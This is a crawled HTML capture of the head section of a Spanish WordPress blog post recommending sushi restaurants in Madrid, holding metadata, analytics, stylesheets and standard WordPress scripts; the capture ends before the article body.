

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gavirental.com/blog/sushi-en-madrid/
body_size: 22079
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>¿Eres fan de la comida japonesa? ¡Te damos recomendaciones de sushi en Madrid! | Blog Gavir</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gavirental.com/blog/xmlrpc.php" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6NS31E9JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6NS31E9JE');
</script>

		<meta property="og:title" content="¿Eres fan de la comida japonesa? ¡Te damos recomendaciones de sushi en Madrid! - Blog Gavir" />
	    
	<meta property="og:description" content="Si a ti te encanta la comida japonesa, pues mira, ya tenemos algo en común. Porque a nosotros ¡Nos encanta! Nos declaremos súper fans del sushi pero esta comida tan delicada y de especial elaboración requiere primero de un rastreo para fichar los mejores restaurantes de sushi en Madrid. El objetivo está bastante claro: comer auténtico sushi y que no ..." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.gavirental.com/blog/sushi-en-madrid/"/>
	<meta property="og:image" content="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi-en-Madrid.jpg" />
	<meta property="fb:admins" content="214425752090885"/>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/royalslider.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/rs-minimal-white.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/slick.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css" type="text/css" media="screen" />
	<link id="ss" rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/review_system.css" type="text/css" media="screen" />
	

	<!--[if lt IE 7]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie7.css"> <![endif]-->
	<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie8.css"> <![endif]-->
	<!--[if IE 9]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie9.css"> <![endif]-->
	<!--[if lt IE 10]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie.css"> <![endif]-->

	<style type="text/css">
#body_inner{background:#fff }.container{max-width:1240px}#navigation{position:fixed}#navigation{top:0}header{padding:120px 0 60px 0}header .container .col12{text-align:center}.article_grid_content h2 a{color:#9a0002}a.post_more_link{background-color:#8b0100}.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,.tabs_button a.current,.styled_header span,.default_table th,.flex-control-nav li a.active,.wp-pagenavi a:hover,.button_link,.styled_button,.tabs_vertical li.current,.tabs_vertical li:hover,.article_grid_image a,.article_list_image a,.single_post_image a,.nt-icon-search:hover,.nt-search.nt-search-open .nt-icon-search, .header_social .social_icon a:hover,#buddypress #item-nav ul li a span,#sidebar .buddypress.widget .item-options a.selected,.error-404 #content #searchsubmit:hover,#content #searchform #searchsubmit:hover,#scroll_top a:hover,#buddypress .item-list-tabs ul li a span,.social-count-plus .default li.count-posts:hover,.single_post_module .item_rating,#review-box .progress-bar, .review-item-box .progress-bar,#buddypress .item-list-tabs ul li a:hover,#buddypress .item-list-tabs ul li.selected a,#sidebar .buddypress.widget .item-options a:hover,.buddypress.widget.widget_bp_core_login_widget #bp-login-widget-form label, th{background-color:#cc3433}#buddypress .item-list-tabs, #sidebar .buddypress.widget .item-options{border-bottom:2px solid #cc3433}#buddypress .item-list-tabs ul li a:hover span, #buddypress #activity-stream .activity-meta a:hover, #buddypress .item-list-tabs ul li.selected a span{color:#cc3433}#navigation,footer,#h1.page_title{background-color:#8c0000}.sticky{background-color:#8e44ad}a:hover, a.post_more_link,#sidebar .article_heading a:hover,.post_nav_module .previous_post a:hover, .post_nav_module .next_post a:hover,.post_meta a:hover,#submit, input[type="submit"], input[type="reset"], input[type="button"]{color:#cc3433}#submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover, #buddypress #item-nav ul li a:hover span, #buddypress #item-nav ul li.selected a span{border-color:#cc3433!important}.button:hover,button:hover,a.button_link:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,#submit:hover,.styled_button:hover,.button_link:hover,.button:hover,#searchsubmit:hover,#buddypress #item-nav ul li a:hover,#buddypress #item-nav ul li.current a,footer .widget_wysija_cont .wysija-submit,.post_meta_bottom .meta_post_tag a:hover,a.gtc:hover,#buddypress #activity-stream .activity-meta a:hover{background-color:#cc3433}.meta_category a:hover, body.single_post #main .single_post_meta .meta_date a:hover{background-color:#cc3433!important}.widget_tag_cloud a:hover{color:#cc3433}.post_meta_bottom .meta_post_tag a:hover:before{border-right:8px solid #cc3433}.fade-in{opacity:0}.blog_layout2 .article_list_image img{width:px;height:px}::selection{background-color:#c0392b}#navigation{background-color:#8c0000}.main_navigation ul ul{background-color:#1b1e24}.main_navigation ul ul:before{border-color:transparent transparent #1b1e24 transparent}.main_navigation ul ul ul{background-color:#1b1e24}.main_navigation ul ul ul:before{border-color:transparent #1b1e24 transparent transparent}.main_navigation li.current_page_item > a,.main_navigation a:hover, .main_navigation li:hover{background:#cc3433}.nt-icon-search:hover, .nt-search.nt-search-open .nt-icon-search{background-color:#8e44ad;color:#fff}footer{background-color:#262521}.article_grid_image,.article_list_image,.single_post_image{background-color:#c0392b}h1.page_title{background-color:#1b1e24}#review-box .progress-bar, .review-item-box .progress-bar{background-color:#d35400}.review-item i, .user-rate-wrap i{color:#d35400}#review-box{background:#fff;border:1px solid rgba(0,0,0,.3)!important;color:rgba(0,0,0,.66)}#review-box .review-summary{border-top:1px solid rgba(0,0,0,.1)!important;border-bottom:1px solid rgba(0,0,0,.1)!important}#review-box .review-summary .review-final-score h3{color:rgba(0,0,0,1)}#review-box .progress{background-color:rgba(0,0,0,.1)}#review-box h2{color:rgba(0,0,0,.9)}#review-box h5{color:rgba(0,0,0,.75)}#main #review-box h4{color:rgba(0,0,0,.75)}h1, h2, h2 a, h3, h3 a, h4:not(.widgettitle), h4 a, h5, h5 a, .author_name, .article_heading a, .videoGallery .slider_title, .flex-caption .slider_title,.post_nav_module .previous_post a, .post_nav_module .next_post a, .buddypress.widget .item-title a, #buddypress #activity-stream .activity-content .activity-header p a:nth-child(2), #buddypress #activity-stream .activity-content .activity-header p a:nth-child(3), .buddypress.widget .bp-login-widget-user-link a, li.bbp-forum-info .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink{font-family:"Raleway", sans-serif}#navigation{font-family:"Raleway", sans-serif}.uneditable-input,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],#nt_slider .flex-caption .slider_desc,.about_author_title, #reply-title, #related_module, #comments_title,.button, button, a.button_link, a.post_more_link, #submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover,a.post_more_link, .social-count-plus .count, .post_meta .meta_comments, .post_meta .meta_comments a, .featured_tabs li a, .infoBlock .slider_title, h4.widgettitle, .widgettitle span,.post_meta_bottom .meta_post_tag a, .post_nav_module .previous_post a span, .post_nav_module .next_post a span,footer .gazette_logo, .logo a.site_logo .gazette_logo, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"],.textfield, .password, .textarea, #s, #comment, #main h4, .comment-text .date, #buddypress .generic-button a, .comment-text cite, .comment-text cite a, .item_meta, .post_meta, .item_meta a, .post_meta a, #sidebar .buddypress.widget .item-options a, #buddypress .item-list-tabs ul li a{font-family:"Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif}body, textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.textfield,.password,.textarea,#s,#comment{font-family:"Open Sans", Helvetica, Arial, sans-serif}#main h4:before, footer .widgettitle:before, h1.page_title:before, #sidebar h4.widgettitle:before, .about_author_title:before, #reply-title:before, #comments_title:before{content:"|||"}.main_navigation ul li a{font-weight:700}.article_list_image .meta_category, .article_grid_image .meta_category{position:absolute;top:0;left:0}#sidebar .meta_category, footer .meta_category{padding:0;top:10px;left:10px}.single_post_image .meta_category{position:absolute;left:20px;top:20px}.videoGallery .rsThumb.rsNavSelected, #content-slider .rsNavSelected{background-color:#16a085!important}.videoGallery .rsThumb.rsNavSelected:before{border-color:transparent #16a085 transparent transparent}.rsMinW, .rsMinW .rsOverflow, .rsMinW .rsSlide, .rsMinW .rsVideoFrameHolder, .rsMinW .rsThumbs{background:#fff}.rsTmb .slider_title{color:rgba(0,0,0,.85)}.videoGallery .rsThumb:hover{background:#fff}.rsMinW.rsWithThumbsVer .rsThumbsArrow{background:rgba(0,0,0,.5)}.videoGallery .slider_meta{color:rgba(0,0,0,.7)}footer .nt_contact_widget .contact_widget_name{color:rgba(255,255,255,.85)!important}.footer_links ul{border-top:1px solid rgba(255,255,255,.05)}.footer_links li:after{color:rgba(255,255,255,.1)}footer .post_meta .meta_date:before, footer .item_meta, footer .post_meta, footer .post_meta a, footer .rss-date{color:rgba(255,255,255,.35)}footer h2,footer h2 a,footer h3,footer h3 a,footer h5,footer h5 a,footer h6,footer h6 a{color:#fff}footer a{color:rgba(255,255,255,.55)}footer a:hover{color:#fff}footer .widgettitle{color:rgba(255,255,255,1);border-bottom:1px solid rgba(255,255,255,.15)}footer .article_heading a{color:rgba(255,255,255,.8)!important}footer{color:rgba(255,255,255,.6)}footer .widget_tag_cloud a{color:rgba(255,255,255,.45)}footer .gazette_logo, footer .widget_tag_cloud a:hover{color:#fff}#sub_footer{color:rgba(255,255,255,.4)}#sub_footer a{color:rgba(255,255,255,.7)}.fade-in,.appeared{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.fade-in{-webkit-transform:translate(0px,100px);-moz-transform:translate(0px,100px);-o-transform:translate(0px,100px);-ms-transform:translate(0px,100px);transform:translate(0px,100px)}.appeared{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#breadcrumbs a:hover{color:#fff;background:#0090d9}#breadcrumbs a:hover:after{background:#0090d9}#breadcrumbs a:hover:after{box-shadow:1px -1px 0 1px #0090d9}#navigation{padding:35px 0}@media (max-width:1023px){.maximize .main_navigation{top:128px}}@media all and (max-width:1023px){.main_navigation, #mobile_menu a:hover, #mobile_menu.active a{background:#2c3e50 }}</style>

<script type="text/javascript">
/* <![CDATA[ */
	var assetsUri = "https://www.gavirental.com/blog/wp-content/themes/gazette/images/assets",
        imageNonce = "095f2cb6ae";
		document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
		numina = {"ajaxurl":"https://www.gavirental.com/blog/wp-admin/admin-ajax.php" , "Your_rating":"Your Rating:"};
	/* ]]> */


</script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed" href="https://www.gavirental.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed de los comentarios" href="https://www.gavirental.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gavirental.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='https://www.gavirental.com/blog/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='nt_swipebox-css' href='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/swipebox.css?ver=1.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gavirental.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gavirental.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.slabtext.min.js?ver=1.7' id='nt_slabtext-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/waypoints.min.js?ver=1.7' id='nt_waypoints-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.fitvids.js?ver=1.7' id='nt_fitvids-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/slick.min.js?ver=1.7' id='nt_slick-js'></script>
<link rel="https://api.w.org/" href="https://www.gavirental.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gavirental.com/blog/wp-json/wp/v2/posts/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gavirental.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gavirental.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.gavirental.com/blog/?p=2146' />
<link rel="alternate" type="application/json+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fsushi-en-madrid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fsushi-en-madrid%2F&#038;format=xml" />

